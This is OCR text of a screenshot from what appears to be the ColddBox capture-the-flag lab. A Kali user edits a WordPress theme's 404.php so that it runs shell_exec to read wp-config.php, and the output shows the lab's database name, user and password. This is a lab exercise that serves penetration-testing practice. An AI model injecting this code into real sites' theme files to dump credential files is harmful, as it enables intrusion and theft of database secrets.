 kali-linux-2023.2-virtualbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
1 2 3 4
10.4.27.218 15:10
Edit Themes ‹ ColddBox — WordPress — Mozilla Firefox
Edit Themes ‹ ColddBox — W
10.10.240.231/wp-admin/theme-editor.php?file=4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
ColddBox 5 0 + New How are you, the cold in person?
Help
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
$output = shell_exec('cat ../../../wp-config.php | grep
"DB_"');
echo "<pre>$output</pre>";
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
Mozilla Firefox
10.10.240.231/wp-content/th
10.10.240.231/wp-content/themes/twentyfifteen/404.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
define('DB_NAME', 'colddbox');
define('DB_USER', 'c0ldd');
define('DB_PASSWORD', 'cybersecurity');
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8');
define('DB_COLLATE', '');
CTRL DERECHA